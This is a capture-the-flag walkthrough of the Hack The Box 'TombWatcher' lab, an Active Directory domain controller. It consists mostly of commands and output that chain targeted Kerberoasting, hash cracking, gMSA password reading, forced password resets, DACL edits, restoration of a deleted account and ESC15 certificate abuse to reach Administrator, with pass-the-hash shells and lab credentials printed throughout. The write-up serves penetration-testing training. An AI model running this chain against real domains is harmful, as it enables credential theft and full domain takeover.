TombWatcher (HTB) - Walkthrough
Overview
Abuse AD misconfiguration and ESC15 Vulnerability
initial credentials
- we have been provided initial credentials
- user : henry
- pass : H3nry_987TGV!
Enumeration
Port scan
$ nmap --min-rate 10000 -Pn -p- -v -oN open_ports 10.10.11.72
PORT STATE SERVICE
53/tcp open domain
80/tcp open http
135/tcp open msrpc
139/tcp open netbios-ssn
389/tcp open ldap
445/tcp open microsoft-ds
464/tcp open kpasswd5
593/tcp open http-rpc-epmap
636/tcp open ldapssl
3268/tcp open globalcatLDAP
3269/tcp open globalcatLDAPssl
5985/tcp open wsman
9389/tcp open adws
49666/tcp open unknown
49693/tcp open unknown
49694/tcp open unknown
49696/tcp open unknown
49714/tcp open unknown
49720/tcp open unknown
full scan
$ sudo nmap -sSCV -Pn -T4 -v $ip -oN nmap_scan
Nmap scan report for tombwatcher.htb (10.10.11.72)
Host is up (3.3s latency).
Not shown: 987 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http Microsoft IIS httpd 10.0
|_http-server-header: Microsoft-IIS/10.0
| http-methods:
| Supported Methods: OPTIONS TRACE GET HEAD POST
|_ Potentially risky methods: TRACE
|_http-title: IIS Windows Server
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-09-03 11:17:20Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: tombwatcher.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=DC01.tombwatcher.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:DC01.tombwatcher.htb
| Issuer: commonName=tombwatcher-CA-1
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha1WithRSAEncryption
| Not valid before: 2024-11-16T00:47:59
| Not valid after: 2025-11-16T00:47:59
| MD5: a396:4dc0:104d:3c58:54e0:19e3:c2ae:0666
|_SHA-1: fe5e:76e2:d528:4a33:8adf:c84e:92e3:900e:4234:ef9c
|_ssl-date: 2025-09-03T11:18:38+00:00; +3h34m41s from scanner time.
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: tombwatcher.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=DC01.tombwatcher.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:DC01.tombwatcher.htb
| Issuer: commonName=tombwatcher-CA-1
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha1WithRSAEncryption
| Not valid before: 2024-11-16T00:47:59
| Not valid after: 2025-11-16T00:47:59
| MD5: a396:4dc0:104d:3c58:54e0:19e3:c2ae:0666
|_SHA-1: fe5e:76e2:d528:4a33:8adf:c84e:92e3:900e:4234:ef9c
|_ssl-date: 2025-09-03T11:18:31+00:00; +3h34m41s from scanner time.
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: tombwatcher.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2025-09-03T11:18:33+00:00; +3h34m36s from scanner time.
| ssl-cert: Subject: commonName=DC01.tombwatcher.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:DC01.tombwatcher.htb
| Issuer: commonName=tombwatcher-CA-1
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha1WithRSAEncryption
| Not valid before: 2024-11-16T00:47:59
| Not valid after: 2025-11-16T00:47:59
| MD5: a396:4dc0:104d:3c58:54e0:19e3:c2ae:0666
|_SHA-1: fe5e:76e2:d528:4a33:8adf:c84e:92e3:900e:4234:ef9c
3269/tcp open globalcatLDAPssl?
|_ssl-date: 2025-09-03T11:18:31+00:00; +3h34m41s from scanner time.
| ssl-cert: Subject: commonName=DC01.tombwatcher.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:DC01.tombwatcher.htb
| Issuer: commonName=tombwatcher-CA-1
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha1WithRSAEncryption
| Not valid before: 2024-11-16T00:47:59
| Not valid after: 2025-11-16T00:47:59
| MD5: a396:4dc0:104d:3c58:54e0:19e3:c2ae:0666
|_SHA-1: fe5e:76e2:d528:4a33:8adf:c84e:92e3:900e:4234:ef9c
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 3h34m38s, deviation: 2s, median: 3h34m39s
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
| smb2-time:
| date: 2025-09-03T11:17:52
|_ start_date: N/A
- on port 80 nothing usefull so moved to AD
🌐 AD enumeration
👥 user enumeration
$ nxc ldap $ip -u $user1 -p $pass1 --users --users-export AD_users
Administrator
Guest
krbtgt
Henry
Alfred
sam
john
# DC(domain controller) : DC01.tombwatcher.htb = 10.10.11.72
bloodhounud time
bloodhound-python -d TOMBWATCHER.HTB -u henry -p 'H3nry_987TGV!' -gc dc01.tombwatcher.htb -c all -ns 10.10.11.72 ─╯
INFO: BloodHound.py for BloodHound LEGACY (BloodHound 4.2 and 4.3)
INFO: Found AD domain: tombwatcher.htb
INFO: Getting TGT for user
WARNING: Failed to get Kerberos TGT. Falling back to NTLM authentication. Error: [Errno Connection error (dc01.tombwatcher.htb:88)] [Errno -2] Name or service not known
INFO: Connecting to LDAP server: dc01.tombwatcher.htb
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 1 computers
INFO: Connecting to LDAP server: dc01.tombwatcher.htb
INFO: Found 9 users
INFO: Found 53 groups
INFO: Found 2 gpos
INFO: Found 2 ous
INFO: Found 19 containers
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: DC01.tombwatcher.htb
INFO: Done in 01M 46S


Observed relationships that : the user Henry has “WriteSPN (Service Pricipal Name)” to the user Alfred and another one is to user “JOHN”, who has remote access privileges.
- first we will exploit WriteSPN which is called Targeted Kerberoasting.
- one tool i found on github : targetedKerberoast.py
First i try with FQDN : DC01.tombwatcher.htb which did not work so changed with tombwatcher.htb and it worked but got ‘Clock skew too great’ so to fix this issues use faketime utility to pass correct command.
# time sync -> faketime -> command = Alfred hash
$ net time -S 10.10.11.72
# copy time
faketime 'Thu Sep 4 16:02:03 2025' python targetedKerberoast.py -d tombwatcher.htb -u henry -p 'H3nry_987TGV!' --dc-ip 10.10.11.72
[*] Starting kerberoast attacks
[*] Fetching usernames from Active Directory with LDAP
[+] Printing hash for (Alfred)
$krb5tgs$23$*Alfred$TOMBWATCHER.......
time to crack hash
$ hashcat -m 13100 Alfred_hash /usr/share/wordlists/rockyou.txt
# got password
Alfred: basketball
# to varify ; use nxc (netexec)
$ nxc ldap $ip -u Alfred -p basketball
LDAP 10.10.11.72 389 DC01 [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:tombwatcher.htb)
LDAP 10.10.11.72 389 DC01 [+] tombwatcher.htb\Alfred:basketball
again coming back to bloodhound and enumerating user alfred ; found that user has the ability to add itself, to the group INFRASTRUCTURE and then gain the same privileges that INFRASTRUCTURE has.



- Now Alfred has ability to add itself to the group infrastructure and can be gain same privileges that group has .
- infrastructure has ReadGMSAPassword permission that can be abused to gain ansible_dev$ ntlm hash .
- now ansible_dev$ has ForceChangePassword permission to user SAM and we can abused it also.
so attack flow will be adding alfred to infrastructure group > geting ansible_dev$ ntlm hash > change user SAM password
adding alfred to infrastructure group
$ bloodyAD --host $ip -d 'tombwatcher.htb' -u $user2 -p $pass2 add groupMember "INFRASTRUCTURE" $user2
[+] Alfred added to INFRASTRUCTURE
getting GMSA passwords from ansible_dev$ account using alfred user
nxc ldap $ip -u $user2 -p $pass2 --gmsa
LDAP 10.10.11.72 389 DC01 [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:tombwatcher.htb)
LDAPS 10.10.11.72 636 DC01 [+] tombwatcher.htb\Alfred:basketball
LDAPS 10.10.11.72 636 DC01 [*] Getting GMSA Passwords
LDAPS 10.10.11.72 636 DC01 Account: ansible_dev$ NTLM: ecb4146b3f99e6bbf06ca896f504227c PrincipalsAllowedToReadPassword: Infrastructure
change user SAM password
bloodyAD --host $ip -d 'tombwatcher.htb' -u 'ANSIBLE_DEV$' -p :ecb4146b3f99e6bbf06ca896f504227c set password 'sam' 'Password@123' ─╯
[+] Password changed successfully!
Now again bloodhound and we see that user sam has WriteOwner permission to user john and we can use it .

modify the owner of the user JOHN
$ impacket-owneredit tombwatcher.htb/sam:'Password@123' -action write -new-owner 'sam' -target 'john'
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Current owner information below
[*] - SID: S-1-5-21-1392491010-1358638721-2126982587-512
[*] - sAMAccountName: Domain Admins
[*] - distinguishedName: CN=Domain Admins,CN=Users,DC=tombwatcher,DC=htb
[*] OwnerSid modified successfully!
granting user SAM rights over target.
$ impacket-dacledit -action write -rights 'FullControl' -principal 'sam' -target 'john' 'tombwatcher.htb'/'sam':'Password@123'
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] DACL backed up to dacledit-20250904-143656.bak
[*] DACL modified successfully!
now to access user JOHN we still need creds which we do not have so now again we can just change user password
$ bloodyAD --host "10.10.11.72" -d "tombwatcher.htb" -u "sam" -p "Password@123" set password "john" "Password@1234"
[+] Password changed successfully!
Password changed now we can do evil-winrm
$ evil-winrm -i $ip -u john -p 'Password@1234'
Evil-WinRM shell v3.7
*Evil-WinRM* PS C:\Users\john\Documents> whoami
tombwatcher\john
*Evil-WinRM* PS C:\Users\john\Documents> more C:\Users\john\Desktop\user.txt
*Evil-WinRM* PS C:\Users\john\Documents>
got user.txt now time for root.txt

- john has GenericAll permission for ADCS so now we can use Certipy to find something around certificates services
$ certipy-ad find -u john@tombwatcher.htb -p 'Password@1234' -dc-ip 10.10.11.72 -stdout
# "Pay attention to template 17, which is interesting.
17
Template Name : WebServer
Display Name : Web Server
Certificate Authorities : tombwatcher-CA-1
Enabled : True
Client Authentication : False
Enrollment Agent : False
Any Purpose : False
Enrollee Supplies Subject : True
Certificate Name Flag : EnrolleeSuppliesSubject
Extended Key Usage : Server Authentication
Requires Manager Approval : False
Requires Key Archival : False
Authorized Signatures Required : 0
Schema Version : 1
Validity Period : 2 years
Renewal Period : 6 weeks
Minimum RSA Key Length : 2048
Template Created : 2024-11-16T00:57:49+00:00
Template Last Modified : 2024-11-16T17:07:26+00:00
Permissions
Enrollment Permissions
Enrollment Rights : TOMBWATCHER.HTB\Domain Admins
TOMBWATCHER.HTB\Enterprise Admins
S-1-5-21-1392491010-1358638721-2126982587-1111
Object Control Permissions
Owner : TOMBWATCHER.HTB\Enterprise Admins
Full Control Principals : TOMBWATCHER.HTB\Domain Admins
TOMBWATCHER.HTB\Enterprise Admins
Write Owner Principals : TOMBWATCHER.HTB\Domain Admins
TOMBWATCHER.HTB\Enterprise Admins
Write Dacl Principals : TOMBWATCHER.HTB\Domain Admins
TOMBWATCHER.HTB\Enterprise Admins
Write Property Enroll : TOMBWATCHER.HTB\Domain Admins
TOMBWATCHER.HTB\Enterprise Admins
S-1-5-21-1392491010-1358638721-2126982587-1111
after researching found out that sid : S-1-5-21-1392491010-1358638721-2126982587-1111 is not human readable and should have deleted from AD so there should be somewhat misconfiguration still present in environment.
- so we can do privilege escalation or abuse of certificate enrollment.
- so privious we see that something was deleted so we should check recyclebin .
$ Get-ADObject -Filter 'IsDeleted -eq $true' -IncludeDeletedObjects -Properties *
CanonicalName : tombwatcher.htb/Deleted Objects
CN : Deleted Objects
Created : 11/15/2024 7:01:41 PM
createTimeStamp : 11/15/2024 7:01:41 PM
Deleted : True
Description : Default container for deleted objects
DisplayName :
DistinguishedName : CN=Deleted Objects,DC=tombwatcher,DC=htb
dSCorePropagationData : {12/31/1600 7:00:00 PM}
instanceType : 4
isCriticalSystemObject : True
isDeleted : True
LastKnownParent :
Modified : 11/15/2024 7:56:00 PM
modifyTimeStamp : 11/15/2024 7:56:00 PM
Name : Deleted Objects
ObjectCategory : CN=Container,CN=Schema,CN=Configuration,DC=tombwatcher,DC=htb
ObjectClass : container
ObjectGUID : 34509cb3-2b23-417b-8b98-13f0bd953319
ProtectedFromAccidentalDeletion :
sDRightsEffective : 0
showInAdvancedViewOnly : True
systemFlags : -1946157056
uSNChanged : 12851
uSNCreated : 5659
whenChanged : 11/15/2024 7:56:00 PM
whenCreated : 11/15/2024 7:01:41 PM
accountExpires : 9223372036854775807
badPasswordTime : 0
badPwdCount : 0
CanonicalName : tombwatcher.htb/Deleted Objects/cert_admin
DEL:f80369c8-96a2-4a7f-a56c-9c15edd7d1e3
CN : cert_admin
DEL:f80369c8-96a2-4a7f-a56c-9c15edd7d1e3
codePage : 0
countryCode : 0
Created : 11/15/2024 7:55:59 PM
createTimeStamp : 11/15/2024 7:55:59 PM
Deleted : True
Description :
DisplayName :
DistinguishedName : CN=cert_admin\0ADEL:f80369c8-96a2-4a7f-a56c-9c15edd7d1e3,CN=Deleted Objects,DC=tombwatcher,DC=htb
dSCorePropagationData : {11/15/2024 7:56:05 PM, 11/15/2024 7:56:02 PM, 12/31/1600 7:00:01 PM}
givenName : cert_admin
instanceType : 4
isDeleted : True
LastKnownParent : OU=ADCS,DC=tombwatcher,DC=htb
lastLogoff : 0
lastLogon : 0
logonCount : 0
Modified : 11/15/2024 7:57:59 PM
modifyTimeStamp : 11/15/2024 7:57:59 PM
msDS-LastKnownRDN : cert_admin
Name : cert_admin
DEL:f80369c8-96a2-4a7f-a56c-9c15edd7d1e3
nTSecurityDescriptor : System.DirectoryServices.ActiveDirectorySecurity
ObjectCategory :
ObjectClass : user
ObjectGUID : f80369c8-96a2-4a7f-a56c-9c15edd7d1e3
objectSid : S-1-5-21-1392491010-1358638721-2126982587-1109
primaryGroupID : 513
ProtectedFromAccidentalDeletion : False
pwdLastSet : 133761921597856970
sAMAccountName : cert_admin
sDRightsEffective : 7
sn : cert_admin
userAccountControl : 66048
uSNChanged : 12975
uSNCreated : 12844
whenChanged : 11/15/2024 7:57:59 PM
whenCreated : 11/15/2024 7:55:59 PM
accountExpires : 9223372036854775807
badPasswordTime : 0
badPwdCount : 0
CanonicalName : tombwatcher.htb/Deleted Objects/cert_admin
DEL:c1f1f0fe-df9c-494c-bf05-0679e181b358
CN : cert_admin
DEL:c1f1f0fe-df9c-494c-bf05-0679e181b358
codePage : 0
countryCode : 0
Created : 11/16/2024 12:04:05 PM
createTimeStamp : 11/16/2024 12:04:05 PM
Deleted : True
Description :
DisplayName :
DistinguishedName : CN=cert_admin\0ADEL:c1f1f0fe-df9c-494c-bf05-0679e181b358,CN=Deleted Objects,DC=tombwatcher,DC=htb
dSCorePropagationData : {11/16/2024 12:04:18 PM, 11/16/2024 12:04:08 PM, 12/31/1600 7:00:00 PM}
givenName : cert_admin
instanceType : 4
isDeleted : True
LastKnownParent : OU=ADCS,DC=tombwatcher,DC=htb
lastLogoff : 0
lastLogon : 0
logonCount : 0
Modified : 11/16/2024 12:04:21 PM
modifyTimeStamp : 11/16/2024 12:04:21 PM
msDS-LastKnownRDN : cert_admin
Name : cert_admin
DEL:c1f1f0fe-df9c-494c-bf05-0679e181b358
nTSecurityDescriptor : System.DirectoryServices.ActiveDirectorySecurity
ObjectCategory :
ObjectClass : user
ObjectGUID : c1f1f0fe-df9c-494c-bf05-0679e181b358
objectSid : S-1-5-21-1392491010-1358638721-2126982587-1110
primaryGroupID : 513
ProtectedFromAccidentalDeletion : False
pwdLastSet : 133762502455822446
sAMAccountName : cert_admin
sDRightsEffective : 7
sn : cert_admin
userAccountControl : 66048
uSNChanged : 13171
uSNCreated : 13161
whenChanged : 11/16/2024 12:04:21 PM
whenCreated : 11/16/2024 12:04:05 PM
accountExpires : 9223372036854775807
badPasswordTime : 0
badPwdCount : 0
CanonicalName : tombwatcher.htb/Deleted Objects/cert_admin
DEL:938182c3-bf0b-410a-9aaa-45c8e1a02ebf
CN : cert_admin
DEL:938182c3-bf0b-410a-9aaa-45c8e1a02ebf
codePage : 0
countryCode : 0
Created : 11/16/2024 12:07:04 PM
createTimeStamp : 11/16/2024 12:07:04 PM
Deleted : True
Description :
DisplayName :
DistinguishedName : CN=cert_admin\0ADEL:938182c3-bf0b-410a-9aaa-45c8e1a02ebf,CN=Deleted Objects,DC=tombwatcher,DC=htb
dSCorePropagationData : {11/16/2024 12:07:10 PM, 11/16/2024 12:07:08 PM, 12/31/1600 7:00:00 PM}
givenName : cert_admin
instanceType : 4
isDeleted : True
LastKnownParent : OU=ADCS,DC=tombwatcher,DC=htb
lastLogoff : 0
lastLogon : 0
logonCount : 0
Modified : 11/16/2024 12:07:27 PM
modifyTimeStamp : 11/16/2024 12:07:27 PM
msDS-LastKnownRDN : cert_admin
Name : cert_admin
DEL:938182c3-bf0b-410a-9aaa-45c8e1a02ebf
nTSecurityDescriptor : System.DirectoryServices.ActiveDirectorySecurity
ObjectCategory :
ObjectClass : user
ObjectGUID : 938182c3-bf0b-410a-9aaa-45c8e1a02ebf
objectSid : S-1-5-21-1392491010-1358638721-2126982587-1111
primaryGroupID : 513
ProtectedFromAccidentalDeletion : False
pwdLastSet : 133762504248946345
sAMAccountName : cert_admin
sDRightsEffective : 7
sn : cert_admin
userAccountControl : 66048
uSNChanged : 13197
uSNCreated : 13186
whenChanged : 11/16/2024 12:07:27 PM
whenCreated : 11/16/2024 12:07:04 PM
-
so deleted object was cert_admin so we can try to restore again and reset user password
# restore object $ Restore-ADObject -Identity "CN=cert_admin\0ADEL:938182c3-bf0b-410a-9aaa-45c8e1a02ebf,CN=Deleted Objects,DC=tombwatcher,DC=htb" # reset password $ Set-ADAccountPassword -Identity "cert_admin" -Reset -NewPassword (ConvertTo-SecureString "Password@1234" -AsPlainText -Force)
Varifying certificate user cert_admin
$ certipy-ad find -vulnerable -u cert_admin@tombwatcher.htb -p 'Password@1234' -dc-ip 10.10.11.72 -stdout
Certificate Authorities
0
CA Name : tombwatcher-CA-1
DNS Name : DC01.tombwatcher.htb
Certificate Subject : CN=tombwatcher-CA-1, DC=tombwatcher, DC=htb
Certificate Serial Number : 3428A7FC52C310B2460F8440AA8327AC
Certificate Validity Start : 2024-11-16 00:47:48+00:00
Certificate Validity End : 2123-11-16 00:57:48+00:00
Web Enrollment
HTTP
Enabled : False
HTTPS
Enabled : False
User Specified SAN : Disabled
Request Disposition : Issue
Enforce Encryption for Requests : Enabled
Active Policy : CertificateAuthority_MicrosoftDefault.Policy
Permissions
Owner : TOMBWATCHER.HTB\Administrators
Access Rights
ManageCa : TOMBWATCHER.HTB\Administrators
TOMBWATCHER.HTB\Domain Admins
TOMBWATCHER.HTB\Enterprise Admins
ManageCertificates : TOMBWATCHER.HTB\Administrators
TOMBWATCHER.HTB\Domain Admins
TOMBWATCHER.HTB\Enterprise Admins
Enroll : TOMBWATCHER.HTB\Authenticated Users
Certificate Templates
0
Template Name : WebServer
Display Name : Web Server
Certificate Authorities : tombwatcher-CA-1
Enabled : True
Client Authentication : False
Enrollment Agent : False
Any Purpose : False
Enrollee Supplies Subject : True
Certificate Name Flag : EnrolleeSuppliesSubject
Extended Key Usage : Server Authentication
Requires Manager Approval : False
Requires Key Archival : False
Authorized Signatures Required : 0
Schema Version : 1
Validity Period : 2 years
Renewal Period : 6 weeks
Minimum RSA Key Length : 2048
Template Created : 2024-11-16T00:57:49+00:00
Template Last Modified : 2024-11-16T17:07:26+00:00
Permissions
Enrollment Permissions
Enrollment Rights : TOMBWATCHER.HTB\Domain Admins
TOMBWATCHER.HTB\Enterprise Admins
TOMBWATCHER.HTB\cert_admin
Object Control Permissions
Owner : TOMBWATCHER.HTB\Enterprise Admins
Full Control Principals : TOMBWATCHER.HTB\Domain Admins
TOMBWATCHER.HTB\Enterprise Admins
Write Owner Principals : TOMBWATCHER.HTB\Domain Admins
TOMBWATCHER.HTB\Enterprise Admins
Write Dacl Principals : TOMBWATCHER.HTB\Domain Admins
TOMBWATCHER.HTB\Enterprise Admins
Write Property Enroll : TOMBWATCHER.HTB\Domain Admins
TOMBWATCHER.HTB\Enterprise Admins
TOMBWATCHER.HTB\cert_admin
[+] User Enrollable Principals : TOMBWATCHER.HTB\cert_admin
[!] Vulnerabilities
ESC15 : Enrollee supplies subject and schema version is 1.
[*] Remarks
ESC15 : Only applicable if the environment has not been patched. See CVE-2024-49019 or the wiki for more details.
we can see vuln : ESC15 and WebServer template again but with vuln which was not in privious attempt
Exploitation
▶️ we can exploit ESC15 vulnerability
-
Request cert_admin certificate
$ certipy-ad req -u 'cert_admin@tombwatcher.htb' -p 'Password@1234' -dc-ip '10.10.11.72' -target 'dc01.tombwatcher.htb' -ca 'tombwatcher-CA-1' -template 'WebServer' -application-policies 'Certificate Request Agent' Certipy v5.0.3 - by Oliver Lyak (ly4k) [*] Requesting certificate via RPC [*] Request ID is 3 [*] Successfully requested certificate [*] Got certificate without identity [*] Certificate has no object SID [*] Try using -sid to set the object SID or see the wiki for more details [*] Saving certificate and private key to 'cert_admin.pfx' [*] Wrote certificate and private key to 'cert_admin.pfx' - Use that certificate to request another one (administrator) on behalf of the domain admin
certipy-ad req -u 'cert_admin@tombwatcher.htb' -p 'Password@1234' -dc-ip '10.10.11.72' -target 'dc01.tombwatcher.htb' -ca 'tombwatcher-CA-1' -template 'User' -pfx 'cert_admin.pfx' -on-behalf-of 'TOMBWATCHER\Administrator' Certipy v5.0.3 - by Oliver Lyak (ly4k) [*] Requesting certificate via RPC [*] Request ID is 4 [*] Successfully requested certificate [*] Got certificate with UPN 'Administrator@tombwatcher.htb' [*] Certificate object SID is 'S-1-5-21-1392491010-1358638721-2126982587-500' [*] Saving certificate and private key to 'administrator.pfx' [*] Wrote certificate and private key to 'administrator.pfx' - final step to ntlm hash for administrator
$ certipy-ad auth -pfx 'administrator.pfx' -dc-ip '10.10.11.72' ─╯ Certipy v5.0.3 - by Oliver Lyak (ly4k) [*] Certificate identities: [*] SAN UPN: 'Administrator@tombwatcher.htb' [*] Security Extension SID: 'S-1-5-21-1392491010-1358638721-2126982587-500' [*] Using principal: 'administrator@tombwatcher.htb' [*] Trying to get TGT... [*] Got TGT [*] Saving credential cache to 'administrator.ccache' [*] Wrote credential cache to 'administrator.ccache' [*] Trying to retrieve NT hash for 'administrator' [*] Got hash for 'administrator@tombwatcher.htb': aad3b435b51404eeaad3b435b51404ee:f61db423bebe3328d33af26741afe5fc
$ evil-winrm -i 10.10.11.72 -u administrator -H f61db423bebe3328d33af26741afe5fc
*Evil-WinRM* PS C:\Users\Administrator> cd ..
*Evil-WinRM* PS C:\Users\Administrator> cd Desktop
*Evil-WinRM* PS C:\Users\Administrator> more root.txt
Tools used
- nmap
- impacket-scripts
- bloodyAD
- certipy-ad
- evil-winrm